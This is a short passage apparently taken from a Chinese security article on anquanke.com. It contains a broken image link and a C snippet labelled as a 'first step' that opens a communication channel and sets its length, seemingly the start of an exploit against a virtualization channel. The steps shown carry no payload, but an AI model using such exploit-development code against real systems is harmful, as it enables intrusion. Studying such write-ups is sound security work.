 //first step
channel_open(&chan[0].cookie1,&chan[0].cookie2,&chan[0].num,&res);
if(!res){
    printf("fail to open channel!\n");
    return;
}
channel_set_len(chan[0].cookie1,chan[0].cookie2,chan[0].num,strlen(s21),&res);//strlen(s21) = 0x100
if(!res){
    printf("fail to set len\n");
    return;
}
安全客（www.anquanke.com）